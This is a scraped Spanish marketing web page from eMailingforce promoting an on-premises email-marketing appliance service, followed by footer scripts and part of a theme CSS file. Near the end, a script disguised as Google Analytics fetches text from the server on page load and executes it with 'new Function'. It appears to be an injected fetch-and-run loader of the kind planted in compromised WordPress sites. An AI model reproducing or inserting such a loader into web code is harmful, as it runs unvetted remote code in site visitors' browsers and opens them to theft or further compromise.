	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-marketing-research/">Marketing research encuestas</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-permission-marketing/">Permission Marketing</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-call4leads/">Call4leads</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-search/">Search</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-tecnologia/">Tecnología</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-in-company/">In Company</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-clientes/">Clientes</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-contacto/">Contacto</a></li>
<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.emailingforce.com/acceso-clientes/"><font color=#ffe800>Acceso Clientes</font></a></li>
</ul></nav></div>


<div class=" mk-nav-responsive-link">
            <div class="mk-css-icon-menu">
              <div class="mk-css-icon-menu-line-1"></div>
              <div class="mk-css-icon-menu-line-2"></div>
              <div class="mk-css-icon-menu-line-3"></div>
            </div>
          </div>  
  
  		<div class="header-logo  ">
		    <a href="https://www.emailingforce.com/" title="eMailingforce">

				<img class="mk-desktop-logo dark-logo" alt="eMailingforce" src="https://www.emailingforce.com/wp-content/uploads/2017/01/emailingforce-400.png" />


				<img class="mk-desktop-logo light-logo" alt="eMailingforce" src="https://www.emailingforce.com/wp-content/uploads/2017/01/emailingforce-400.png" />


</a>
		</div>

    
  
  <div class="clearboth"></div>




  


</div>
  <div class="mk-header-right">
  
  
  </div>



</div>


</div>

  <div class="clearboth"></div>




<div class="mk-header-padding-wrapper"></div>


<div class="clearboth"></div>

<div class="mk-zindex-fix">    

</div>

<div class="clearboth"></div>


</header><div id="theme-page" role="main" itemprop="mainContentOfPage" >
	<div class="mk-main-wrapper-holder">
		<div id="mk-page-id-1077" class="theme-page-wrapper mk-main-wrapper full-layout no-padding mk-grid vc_row-fluid">
			<div class="theme-content no-padding" itemprop="mainContentOfPage">
										<div class="clearboth"></div></div></div></div><div id="mk-page-section-69729069ccb88" data-intro-effect="false" class="full-width-69729069ccb88 mk-background-stretch  full-height-false mk-page-section self-hosted mk-blur-parent mk-shortcode  " ><div class="mk-video-color-mask"></div><div class="background-clipper"><div id="background-layer--69729069ccb88" class="background-layer mk-background-stretch  clipper-false parallax-false" data-speedFactor="0.3"></div></div><div class="mk-grid vc_row-fluid page-section-content"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			<h1 style="font-size: 35px;text-align:center;color: #0a0a0a;font-style:normal;font-weight:300;padding-top:250px;padding-bottom:50px; text-transform:none;letter-spacing:0px;" id="fancy-title-69729069cf046" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<p style="text-align: center;"><span style="color: #2aaae2;">eMailingforce In Your Company</span><br />
Servicio IT de implementación en sus instalaciones,<br />
en Colocation o en el Data Center de su empresa</p>
</span></h1><div class="clearboth"></div><div class="wpb_row vc_row  vc_row-fluid  mk-fullwidth-false  attched-false vc_row-fluid">
	<div style="" class="vc_col-sm-2 wpb_column column_container ">
			
	</div>
	<div style="" class="vc_col-sm-4 wpb_column column_container ">
			<div class="mk-button-align fullwidth-button center"><a href="https://www.emailingforce.com/emailing-contacto" target="_self"  class="mk-button dark button-69729069d1f75 dark-color  flat-dimension medium pointed  fullwidth-button  "><span>CONTACTE CON NOSOTROS</span></a></div>

<div id="ajax-69729069d1f75" class="mk-dynamic-styles"><!--  .button-69729069d1f75 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-69729069d1f75 { background-color:#ffe800; } .mk-button.button-69729069d1f75.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } --></div>
	</div>
	<div style="" class="vc_col-sm-4 wpb_column column_container ">
			<div class="mk-button-align fullwidth-button center"><a href="https://www.emailforce.net/call4leads/click2call.aspx?id=15" target="_self"  class="mk-button dark button-69729069d2dc7 light-color  flat-dimension medium pointed  fullwidth-button  click2call iframe"><span>LE LLAMAMOS AHORA</span></a></div>

<div id="ajax-69729069d2dc7" class="mk-dynamic-styles"><!--  .button-69729069d2dc7 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-69729069d2dc7 { background-color:#2aaae2; } .mk-button.button-69729069d2dc7.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } --></div>
	</div>
	<div style="" class="vc_col-sm-2 wpb_column column_container ">
			
	</div></div>
	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div><div><div><div id="ajax-69729069ccb88" class="mk-dynamic-styles"><!--  .full-width-69729069ccb88 { min-height:650px; padding:0px 0 0px; margin-bottom:0px; } #background-layer--69729069ccb88 { background-image:url(https://www.emailingforce.com/wp-content/uploads/2016/07/inc.jpg); background-position:center top; background-repeat:no-repeat; ; } .mk-main-wrapper { display: none; } #theme-page { padding-top:0; }--></div><div class="clearboth"></div></div></div></div><div id="mk-page-section-69729069d3ddd" data-intro-effect="false" class="full-width-69729069d3ddd mk-background-stretch  full-height-false mk-page-section self-hosted mk-blur-parent mk-shortcode  " ><div class="mk-video-color-mask"></div><div class="background-clipper"><div id="background-layer--69729069d3ddd" class="background-layer mk-background-stretch  clipper-false parallax-false" data-speedFactor="0.3"></div></div><div class="mk-grid vc_row-fluid page-section-content"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			<h1 style="font-size: 35px;text-align:center;color: #ffe800;font-style:normal;font-weight:300;padding-top:100px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-69729069d5022" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<p style="text-align: center;">Servicio ideal para empresas con altos niveles de seguridad<br />
que deseen realizar Campañas de Comunicación Interna o Externa</p>
</span></h1><div class="clearboth"></div><h1 style="font-size: 22px;text-align:center;color: #ffffff;font-style:normal;font-weight:300;padding-top:30px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-69729069d5541" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<p style="text-align: center;">Tecnología de <span style="color: #00aeef;">eMail Marketing</span> con servicio en la Nube o <span style="color: #00aeef;">Licencia IT<br />
</span>para mejorar los procesos de su empresa.</p>
</span></h1><div class="clearboth"></div><h1 style="font-size: 22px;text-align:center;color: #ffffff;font-style:normal;font-weight:300;padding-top:0px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-69729069d5a8d" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<p style="text-align: center;">Tecnología <span style="color: #00aeef;">Hardware y Software</span> diseñada para <span style="color: #00aeef;">comunicados</span><br />
con gran volumen a <span style="color: #00aeef;">nivel corporativo.</span></p>
</span></h1><div class="clearboth"></div>	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner"></span></div>

<div class="wpb_row vc_row  vc_row-fluid  mk-fullwidth-false  attched-false vc_row-fluid">
	<div style="" class="vc_col-sm-6 wpb_column column_container ">
			
	</div>
	<div style="" class="vc_col-sm-6 wpb_column column_container ">
			<h1 style="font-size: 25px;text-align:left;color: #ffe800;font-style:normal;font-weight:bold;padding-top:0px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-69729069d900a" class="mk-shortcode mk-fancy-title fancy-title-align-left simple-style "><span style="">
<p style="text-align: left;">¿Para quién es este servicio?</p>
</span></h1><div class="clearboth"></div><h1 style="font-size: 18px;text-align:center;color: #ffffff;font-style:normal;font-weight:normal;padding-top:20px;padding-bottom:20px; text-transform:none;letter-spacing:0px;" id="fancy-title-69729069d9562" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<p style="text-align: left;">Este servicio está diseñado para <span style="color: #ffe800;">empresas con un alto nivel de seguridad en sus datos como son bancos, consultoras o empresas de tecnología, etc.</span> El servicio supone importantes economías de escala a nivel global. Con una Licencia IT, su empresa podrá trabajar con todas sus oficinas en diferentes países del mundo.</p>
<p style="text-align: left;"><span style="color: #ffe800;">eMailingforce InHouse</span> es la herramienta clave para lanzar sus estrategias de Comunicación interna y Externa a nivel global.</p>
<p style="text-align: left;">Contacte con nosotros y un asesor le atenderá personalmente</p>
</span></h1><div class="clearboth"></div><h1 style="font-size: 25px;text-align:left;color: #2aaae2;font-style:normal;font-weight:normal;padding-top:0px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-69729069d9a8e" class="mk-shortcode mk-fancy-title fancy-title-align-left simple-style "><span style="">Aspectos relevantes de la implementación con eMailingforce InCompany o Inhouse</span></h1><div class="clearboth"></div><h2 style="font-size: 20px;text-align:center;color: #ffffff;font-style:normal;font-weight:normal;padding-top:10px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-69729069d9fd8" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<ol>
<li style="text-align: left;">Configuración de Hardware y SW en Appliance.</li>
<li style="text-align: left;">Instalación en la sede de su empresa o Data Center externo.</li>
<li style="text-align: left;">Sincronización con sus bases de datos.</li>
<li style="text-align: left;">Integración de sistemas y proyectos a medida.</li>
<li style="text-align: left;">Activación del servicio completo, test y pruebas.</li>
<li style="text-align: left;">Soporte de mantenimiento evolutivo.</li>
<li style="text-align: left;">Formación al equipo gestor.</li>
</ol>
</span></h2><div class="clearboth"></div><h1 style="font-size: 18px;text-align:center;color: #ffffff;font-style:normal;font-weight:normal;padding-top:20px;padding-bottom:20px; text-transform:none;letter-spacing:0px;" id="fancy-title-69729069da51e" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<p style="text-align: left;">Si desea saber más sobre el funcionamiento de nuestra tecnología puede acceder desde Licencia IT.</p>
</span></h1><div class="clearboth"></div>
	</div></div><div class="wpb_row vc_row  vc_row-fluid  mk-fullwidth-false  attched-false vc_row-fluid">
	<div style="" class="vc_col-sm-3 wpb_column column_container ">
			
	</div>
	<div style="" class="vc_col-sm-3 wpb_column column_container ">
			
	</div>
	<div style="" class="vc_col-sm-3 wpb_column column_container ">
			<div class="mk-button-align fullwidth-button center"><a href="https://www.emailingforce.com/emailing-contacto" target="_self"  class="mk-button dark button-69729069dc6b0 dark-color  flat-dimension medium pointed  fullwidth-button  "><span>CONTACTE CON NOSOTROS</span></a></div>

<div id="ajax-69729069dc6b0" class="mk-dynamic-styles"><!--  .button-69729069dc6b0 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-69729069dc6b0 { background-color:#ffe800; } .mk-button.button-69729069dc6b0.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } --></div>
	</div>
	<div style="" class="vc_col-sm-3 wpb_column column_container ">
			
	</div></div>	<div class="vc_empty_space"  style="height: 100px" ><span
			class="vc_empty_space_inner"></span></div>


	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div><div><div><div id="ajax-69729069d3ddd" class="mk-dynamic-styles"><!--  .full-width-69729069d3ddd { min-height:1000px; padding:0px 0 0px; margin-bottom:0px; } #background-layer--69729069d3ddd { background-image:url(https://www.emailingforce.com/wp-content/uploads/2016/07/in-company-servicios-empresas-pyme.jpg); background-position:center top; background-repeat:no-repeat; ; } .mk-main-wrapper { display: none; } #theme-page { padding-top:0; }--></div>
						<div class="clearboth"></div>
													</div>
							<div class="clearboth"></div>
		</div>
		<div class="clearboth"></div>
	</div>	
</div>
<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
<div class="mk-col-1-4"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p align=left>
<IMG SRC="https://www.emailingforce.com/wp-content/uploads/2017/01/logo-bmc1.png" ALT="emailing Force">
</p></div>
		</section></div>
<div class="mk-col-1-4"><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">Síguenos en las Redes Sociales</div><div id="social-69729069deb1a" class="align-left"><a href="https://www.facebook.com/MarketingMulticanal360/" rel="nofollow" class="builtin-icons custom large facebook-hover" target="_blank" alt=" facebook" title=" facebook"><i class="mk-jupiter-icon-facebook"></i></a><a href="https://plus.google.com/+Greatevolution/" rel="nofollow" class="builtin-icons custom large googleplus-hover" target="_blank" alt=" googleplus" title=" googleplus"><i class="mk-jupiter-icon-googleplus"></i></a><a href="https://twitter.com/multicanal360" rel="nofollow" class="builtin-icons custom large twitter-hover" target="_blank" alt=" twitter" title=" twitter"><i class="mk-jupiter-icon-twitter"></i></a><a href="https://www.youtube.com/c/Greatevolution" rel="nofollow" class="builtin-icons custom large youtube-hover" target="_blank" alt=" youtube" title=" youtube"><i class="mk-jupiter-icon-youtube"></i></a>
					<style>
						#social-69729069deb1a a { 
							opacity: 100 !important;color: #ffe800 !important;}
						#social-69729069deb1a a:hover { color: #18abe1 !important;}
					</style></div></section></div>
<div class="mk-col-1-4"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p align=left><A HREF="https://www.emailingforce.com/aviso-legal"><strong>Aviso legal</strong></A>

<br>
<A HREF="https://www.emailingforce.com/politica-de-privacidad"><strong>Política de privacidad</strong></A>

<br>
<A HREF="https://www.emailingforce.com/politica-antispam"><strong>Política AntiSpam</strong></A></p>
</div>
		</section></div>
<div class="mk-col-1-4"><section id="text-4" class="widget widget_text">			<div class="textwidget"><strong><font color=#fff>eMailingforce es un servicio de</font></strong><br>

<a href="https://www.onlinemarketing-group.com/"><img src="https://www.emailingforce.com/wp-content/uploads/2017/01/omg.png" alt="Online Marketing Group" /></a></div>
		</section></div>
<div class="clearboth"></div>
</div>
</div>

</section>





</div>
		<script type="text/javascript">
		function login(obj)
{
	if($('#usuario'+obj).val()!="usuario" && $('#usuario'+obj).val()!="" && $('#clave'+obj).val()!="Contraseña" && $('#clave'+obj).val()!="")
	{
		$("#frmLogin"+obj).submit();
	}
	else
		alert("Escriba su usuario y contraseña");
}

jQuery(document).ready(function() {
	$(".click2call").fancybox({
		maxWidth	: 400,
		maxHeight	: 600,
                minHeight       : 800,
                width           : 400,
                height          : 600,
		fitToView	: true,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
                autoCenter      : true
	});

        $('#abre').click(function() {
	    $("#fadeIzq").animate({
	        opacity:"toggle"
            },300);
        });

        $('#cerrar').click(function() {
	    $("#fadeIzq").animate({
		opacity:"toggle"
	    },300);
        });

        $("#menu-item-404 a").attr("target","_blank");
});

var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'www.emailingforce.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = '//livesupport.onlinemkt.com/lhc_web/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(hide_offline)/true/(check_operator_messages)/true/(top)/350/(units)/pixels/(department)/4?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();		</script>
			<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-12462032-1']);
		  _gaq.push(['_trackPageview']);

		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>
	
</div>

	<a href="#" class="mk-go-top"><i class="mk-icon-chevron-up"></i></a>	
	

	<!-- Apply custom styles before runing other javascripts as they 
	might be based on those styles as well -->
		<script type="text/javascript">
		var dynamic_styles = ' .button-69729069d1f75 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-69729069d1f75 { background-color:#ffe800; } .mk-button.button-69729069d1f75.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } .button-69729069d2dc7 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-69729069d2dc7 { background-color:#2aaae2; } .mk-button.button-69729069d2dc7.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } .full-width-69729069ccb88 { min-height:650px; padding:0px 0 0px; margin-bottom:0px; } #background-layer--69729069ccb88 { background-image:url(https://www.emailingforce.com/wp-content/uploads/2016/07/inc.jpg); background-position:center top; background-repeat:no-repeat; ; } .mk-main-wrapper { display: none; } #theme-page { padding-top:0; } .button-69729069dc6b0 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-69729069dc6b0 { background-color:#ffe800; } .mk-button.button-69729069dc6b0.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } .full-width-69729069d3ddd { min-height:1000px; padding:0px 0 0px; margin-bottom:0px; } #background-layer--69729069d3ddd { background-image:url(https://www.emailingforce.com/wp-content/uploads/2016/07/in-company-servicios-empresas-pyme.jpg); background-position:center top; background-repeat:no-repeat; ; } .mk-main-wrapper { display: none; } #theme-page { padding-top:0; }';
		var dynamic_styles_ids = (["ajax-69729069d1f75","ajax-69729069d2dc7","ajax-69729069ccb88","ajax-69729069dc6b0","ajax-69729069d3ddd"] != null) ? ["ajax-69729069d1f75","ajax-69729069d2dc7","ajax-69729069ccb88","ajax-69729069dc6b0","ajax-69729069d3ddd"] : [];

		var styleTag = document.createElement('style'),
			head = document.getElementsByTagName('head')[0];

		styleTag.type = 'text/css';
		styleTag.setAttribute('data-ajax', '');
		styleTag.innerHTML = dynamic_styles;
		head.appendChild(styleTag);
	</script>
	<!-- Custom styles applied -->

	<script type="text/javascript">  
    php = {
        hasAdminbar: false,
        json: ([{"name":"page_section","params":{"id":"mk-page-section-69729069ccb88","hasBgLayer":true,"bgAttachment":"scroll"}},{"name":"page_section","params":{"id":"mk-page-section-69729069d3ddd","hasBgLayer":true,"bgAttachment":"scroll"}}] != null) ? [{"name":"page_section","params":{"id":"mk-page-section-69729069ccb88","hasBgLayer":true,"bgAttachment":"scroll"}},{"name":"page_section","params":{"id":"mk-page-section-69729069d3ddd","hasBgLayer":true,"bgAttachment":"scroll"}}] : "",
        styles:  '',
        jsPath: 'https://www.emailingforce.com/wp-content/themes/jupiter/js'
      };
      
    var styleTag = document.createElement("style"),
      head = document.getElementsByTagName("head")[0];

    styleTag.type = "text/css";
    styleTag.innerHTML = php.styles;
    head.appendChild(styleTag);
    </script><script>
    jQuery(document).ready(function () {
		jQuery.post('https://www.emailingforce.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.emailingforce.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Por favor, prueba que no eres un robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-includes/js/comment-reply.min.js?ver=4.2.38'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/www.emailingforce.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.emailingforce.com:443\/emailing-email-marketing-incompany-inhouse\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/themes/jupiter/js/scripts-vendors.js?ver=4.2.38'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/themes/jupiter/js/smoothscroll.js?ver=4.2.38'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/js_composer_theme/assets/js/js_composer_front.js?ver=4.5.3'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.5.8.2'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.12'></script>
<script type="text/javascript">
jQuery(document).on('ready post-load', function(){ jQuery('.nofancybox,a.pin-it-button,a[href*="pinterest.com/pin/create/button"]').addClass('nolightbox'); });
jQuery(document).on('ready post-load',easy_fancybox_handler);
jQuery(document).on('ready',easy_fancybox_auto);</script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizamos las Cookies para asegurarnos de brindarle la mejor experiencia en nuestro sitio web. Si continúa navegando entendemos que todo funciona correctamente.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">Ok</a>
				</div>
			</div>
	<!-- Apply ajax styles and run JSON triggered js modules -->
	<script type="text/javascript">
		window.$ = jQuery

		$('.mk-dynamic-styles').each(function() {
			$(this).remove();
		});

		function ajaxStylesInjector() {
			$('.mk-dynamic-styles').each(function() {
				var $this = $(this),
					id = $this.attr('id'),
					commentedStyles = $this.html();
					styles = commentedStyles
							 .replace('<!--', '')
							 .replace('-->', '');


				if(dynamic_styles_ids.indexOf(id) === -1) {
					$('style[data-ajax]').append(styles);
					$this.remove();
				}

				dynamic_styles_ids.push(id);
			});
		};

		abb.modules.theme_header.init({id: 'mk-header',height: '90',stickyHeight: '90',stickyOffset: 'header',hasToolbar: 'true',}); 
abb.init();		
	</script>
	
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/css/theme-icons.min.css?ver=4.2.38
body_size: 14819
content:
[class*=" mk-li-"],[class^=mk-li-]{display:inline-block;font-family:Pe-icon-line;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mk-li-web:before{content:"\e600"}.mk-li-audio:before,.mk-li-volume:before{content:"\e601"}.mk-li-vinyl-disk:before{content:"\e602"}.mk-li-view:before{content:"\e603"}.mk-li-video:before{content:"\e604"}.mk-li-users:before{content:"\e605"}.mk-li-user:before{content:"\e606"}.mk-li-unlock:before{content:"\e607"}.mk-li-umbrella:before{content:"\e608"}.mk-li-tshirt:before{content:"\e609"}.mk-li-truck:before{content:"\e60a"}.mk-li-tool:before{content:"\e60b"}.mk-li-toilet-paper:before{content:"\e60c"}.mk-li-ticket:before{content:"\e60d"}.mk-li-target:before{content:"\e60e"}.mk-li-tablet:before{content:"\e60f"}.mk-li-sun:before{content:"\e610"}.mk-li-star:before{content:"\e611"}.mk-li-smile:before{content:"\e612"}.mk-li-shop:before{content:"\e613"}.mk-li-shield:before{content:"\e614"}.mk-li-settings:before{content:"\e615"}.mk-li-scissor:before{content:"\e616"}.mk-li-safe:before{content:"\e617"}.mk-li-rocket:before{content:"\e618"}.mk-li-refresh:before{content:"\e619"}.mk-li-posion:before{content:"\e61a"}.mk-li-portfolio:before{content:"\e61b"}.mk-li-pinmap:before{content:"\e61c"}.mk-li-pill:before{content:"\e61d"}.mk-li-image:before,.mk-li-photo:before{content:"\e61e"}.mk-li-phone:before{content:"\e61f"}.mk-li-pencil:before{content:"\e620"}.mk-li-paper-plane:before{content:"\e621"}.mk-li-notepad:before{content:"\e622"}.mk-li-notebook:before{content:"\e623"}.mk-li-news:before{content:"\e624"}.mk-li-net:before{content:"\e625"}.mk-li-music:before{content:"\e626"}.mk-li-mortarboard:before{content:"\e627"}.mk-li-monitor:before{content:"\e628"}.mk-li-money:before{content:"\e629"}.mk-li-micro:before{content:"\e62a"}.mk-li-message:before{content:"\e62b"}.mk-li-map:before{content:"\e62c"}.mk-li-mail:before{content:"\e62d"}.mk-li-magnet:before{content:"\e62e"}.mk-li-love:before{content:"\e62f"}.mk-li-loupe:before{content:"\e630"}.mk-li-lock:before{content:"\e631"}.mk-li-link:before{content:"\e632"}.mk-li-like:before{content:"\e633"}.mk-li-light:before{content:"\e634"}.mk-li-leaf:before{content:"\e635"}.mk-li-lamp:before{content:"\e636"}.mk-li-lab:before{content:"\e637"}.mk-li-key:before{content:"\e638"}.mk-li-joy:before{content:"\e639"}.mk-li-inbox:before{content:"\e63a"}.mk-li-ice:before{content:"\e63b"}.mk-li-host:before{content:"\e63c"}.mk-li-help:before{content:"\e63d"}.mk-li-headphones:before{content:"\e63e"}.mk-li-graph:before{content:"\e63f"}.mk-li-garbage:before{content:"\e640"}.mk-li-game-pad:before{content:"\e641"}.mk-li-food:before{content:"\e642"}.mk-li-flag:before{content:"\e643"}.mk-li-file:before{content:"\e644"}.mk-li-expand:before{content:"\e645"}.mk-li-drop:before{content:"\e646"}.mk-li-cup:before{content:"\e647"}.mk-li-copy:before{content:"\e648"}.mk-li-config:before{content:"\e649"}.mk-li-compass:before{content:"\e64a"}.mk-li-comments:before{content:"\e64b"}.mk-li-coffee:before{content:"\e64c"}.mk-li-cloud:before{content:"\e64d"}.mk-li-clock:before{content:"\e64e"}.mk-li-clip:before{content:"\e64f"}.mk-li-cinema:before{content:"\e650"}.mk-li-check:before{content:"\e651"}.mk-li-cd:before{content:"\e652"}.mk-li-cassette:before{content:"\e653"}.mk-li-cart:before{content:"\e654"}.mk-li-camera:before{content:"\e655"}.mk-li-call:before{content:"\e656"}.mk-li-calendar:before{content:"\e657"}.mk-li-calculator:before{content:"\e658"}.mk-li-brush:before{content:"\e659"}.mk-li-browser:before{content:"\e65a"}.mk-li-book:before{content:"\e65b"}.mk-li-bicycle:before{content:"\e65c"}.mk-li-bell:before{content:"\e65d"}.mk-li-battery:before{content:"\e65e"}.mk-li-bag:before{content:"\e65f"}.mk-li-attention:before{content:"\e660"}.mk-li-atom:before{content:"\e661"}.mk-li-apeaker:before{content:"\e662"}.mk-li-alarm:before{content:"\e663"}#mk-main-navigation ul:before,#wp-calendar #next:before,#wp-calendar #prev:before,.iCarouselNav,.ls-bottom-slidebuttons a,.ls-nav-next,.ls-nav-prev,.main-navigation-ul li.with-menu>a:before,.mk-accordion-tab:before,.mk-blockquote.quote-style:before,.mk-jupiter-icon-simple-xing:before,.mk-toggle-title:before,.mk-tweet-list li:before,.sf-sub-indicator:before,.tw_list .tweet_list li a:before,.widget-sub-navigation li a:before,.widget_archive li a:before,.widget_authors li a:before,.widget_categories li a:before,.widget_links li a:before,.widget_meta li a:before,.widget_nav_menu li a:before,.widget_pages li a:before,.widget_popular_tags li a:before,.widget_product_categories li a:before,.widget_recent_comments li:before,.widget_recent_entries li a:before,.widget_rss li a:before,[class*=" mk-icon-"],[class^=mk-icon-],blockquote:before{font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;display:inline;width:auto;height:auto;line-height:normal;vertical-align:middle;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0}.mk-jupiter-icon-simple-xing:before{font-family:FontAwesome!important}[class*=" mk-icon-"]:before,[class^=mk-icon-]:before{text-decoration:inherit;display:inline-block;speak:none}a [class*=" mk-icon-"],a 